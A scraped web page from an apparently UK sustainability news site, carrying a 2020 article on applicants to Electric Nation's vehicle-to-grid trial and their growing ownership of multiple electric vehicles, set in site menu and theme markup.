                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f7935c57cc" data-td_block_id="td_uid_4_696f7935c57cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f7935c57cc" data-td_block_id="td_uid_4_696f7935c57cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f7935c73e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696f7935c73e0" ><script>var block_td_uid_5_696f7935c73e0 = new tdBlock();
block_td_uid_5_696f7935c73e0.id = "td_uid_5_696f7935c73e0";
block_td_uid_5_696f7935c73e0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f7935c73e0_rand","tdc_css_class":"td_uid_5_696f7935c73e0_rand","tdc_css_class_style":"td_uid_5_696f7935c73e0_rand_style"}';
block_td_uid_5_696f7935c73e0.td_column_number = "3";
block_td_uid_5_696f7935c73e0.block_type = "td_block_mega_menu";
block_td_uid_5_696f7935c73e0.post_count = "5";
block_td_uid_5_696f7935c73e0.found_posts = "5";
block_td_uid_5_696f7935c73e0.header_color = "";
block_td_uid_5_696f7935c73e0.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f7935c73e0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696f7935c73e0);
</script><div id=td_uid_5_696f7935c73e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f7935c73e0" data-td_block_id="td_uid_5_696f7935c73e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696f7935c73e0" data-td_block_id="td_uid_5_696f7935c73e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f7935c90ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696f7935c90ba" ><script>var block_td_uid_6_696f7935c90ba = new tdBlock();
block_td_uid_6_696f7935c90ba.id = "td_uid_6_696f7935c90ba";
block_td_uid_6_696f7935c90ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696f7935c90ba_rand","tdc_css_class":"td_uid_6_696f7935c90ba_rand","tdc_css_class_style":"td_uid_6_696f7935c90ba_rand_style"}';
block_td_uid_6_696f7935c90ba.td_column_number = "3";
block_td_uid_6_696f7935c90ba.block_type = "td_block_mega_menu";
block_td_uid_6_696f7935c90ba.post_count = "5";
block_td_uid_6_696f7935c90ba.found_posts = "589";
block_td_uid_6_696f7935c90ba.header_color = "";
block_td_uid_6_696f7935c90ba.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f7935c90ba.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696f7935c90ba);
</script><div id=td_uid_6_696f7935c90ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f7935c90ba" data-td_block_id="td_uid_6_696f7935c90ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f7935c90ba" data-td_block_id="td_uid_6_696f7935c90ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vehicle-to-grid trial reveals growth of households owning multiple EVs</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6711" class="post-6711 post type-post status-publish format-standard category-industry-insights tag-electric-vehicles tag-energy-industry tag-energy-storage tag-research tag-sdg12 tag-sdg13 tag-sdg7" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vehicle-to-grid trial reveals growth of households owning multiple EVs</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-11T15:31:40+00:00" >11th July 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6711">1253</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs&url=https%3A%2F%2Fwww.theicon.org.uk%2Fvehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs %0A%0A https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/vehicle-to-grid-trial-reveals-growth-of-households-owning-multiple-evs/&title=Vehicle-to-grid+trial+reveals+growth+of+households+owning+multiple+EVs">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>MANY households with an electric vehicle already have a second EV or are considering getting one in the near future but this ‘clustering’ will place further load on the local electricity network.</p>
<p>Applications to join Electric Nation&#8217;s Vehicle to Grid (V2G) trial suggest that clustering of electric vehicles may already be more common than many people expect.</p>
<p>The project aims to demonstrate how V2G technology can provide a solution to potential electricity grid capacity issues as the numbers of EVs increase.</p>
<p>Nearly 20% of applicants to the Electric Nation Vehicle to Grid trial already have two or more EVs at their property, and 48% are either likely or very likely to acquire a second EV in the future, or they have already ordered a second EV.</p>
<p>Although the trial is currently only recruiting households with one EV, these figures show that numbers of EVs per household are rising alongside increasing nationwide EV adoption rates.</p>
<p>Charging an electric vehicle at home is equivalent to an extra house in terms of electricity demand.</p>
<p>With many households liking their electric car so much that they either already have a second EV or are considering getting one in the near future, this ‘clustering’ will place further load on the local electricity network.</p>
<p>However by using V2G technology, EVs can put energy back into the grid at peak times, so reducing the need for extra electricity generation or network reinforcement.</p>
<p>A number of surveys have suggested that people are giving more consideration to EVs as we come out of lockdown, and <a href="https://www.theicon.org.uk/green-number-plates-get-the-green-light/">green number plates</a> are set to be rolled out from autumn to help encourage drivers to make the switch to electric vehicles, under plans to drive a green economic recovery.</p>
<p>This is all good news for local air quality, but the extra demand on local electricity networks needs to be managed.</p>
<p>One week after the Electric Nation V2G project was launched, over 200 EV drivers had applied to join the project, and the following data had emerged:</p>
<p>• 95% of applicants have a Nissan LEAF, 5% have a Nissan e-NV200<br />
• 20% of applicants currently have two EVs at their property<br />
• 1% of applicants have more than two EVs at their property<br />
• 3% of applicants with one EV have ordered a second EV<br />
• 18% of applicants with one EV are very likely to acquire a second EV in the future<br />
• 27% of applicants with one EV are likely to acquire a second EV in the future<br />
• 41% of applicants with two EVs also had a Nissan LEAF as their second EV.</p>
<p>As well as many households having more than one EV, applicants are already taking action in the area of energy, with 45% having solar PV installed at their property, and 14% having a domestic stationary battery storage device.</p>
<p>Electric Nation – a project of Western Power Distribution (WPD), in partnership with CrowdCharge – is recruiting 100 Nissan EV owners in the WPD licence areas of the Midlands, South West and South Wales to take part in the trial of Vehicle to Grid smart charging technology.</p>
<p>Currently, only Nissan EVs are able to be used for V2G charging due to their CHAdeMO technology.</p>
<p>The Electric Nation Vehicle to Grid trial is offering the free installation of V2G smart chargers worth £5,500 to Nissan electric vehicle (EV) drivers who live in the three WPD regions.</p>
<p>CrowdCharge is recruiting 100 people for the trial to help Distribution Network Operators (DNOs) and others to understand how V2G charging could work with their electricity networks.</p>
<p>Electric Nation is different to other V2G projects because it is using up to five different energy suppliers instead of just one.</p>
<p>This means that the trial is a more realistic simulation of a future world in which many streets will have a number of EVs using V2G chargers operated by different energy suppliers.</p>
<p>In the Electric Nation trial each supplier will use their chargers to test their various energy services utilising CrowdCharge’s demand management charger platform, which provides optimised charging sessions.</p>
<p>The V2G trial follows the first Electric Nation project from 2018/19 which at the time was the world’s largest EV smart charging trial, providing real life insight into people’s habits when charging their vehicle.</p>
<p>The trial provided data from more than two million hours of car charging, revealing the user habits on timings of charge, where and for how long, as well as the impact of different tariffs.</p>
<p>By plugging in at specified times and putting energy back into the grid, active participants of the Electric Nation Vehicle to Grid project are expected to earn a minimum reward up to the monetary value of £120, available over the one-year trial period from March 2021 to March 2022.</p>
<p>Although the application process for the Electric Nation Vehicle to Grid project is now <a href="https://electricnation.org.uk/2020/06/23/electric-nation-vehicle-to-grid-trial-shows-that-the-ev-street-of-the-future-may-be-here/">open</a>, the timescale for charger installations is subject to confirmation based on government advice in relation to COVID-19.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/electric-vehicles/">electric vehicles</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/energy-storage/">Energy Storage</a></li><li><a href="https://www.theicon.org.uk/tag/research/">Research</a></li><li><a href="https://www.theicon.org.uk/tag/sdg12/">SDG12</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sdg7/">SDG7</a></li></ul>            </div>

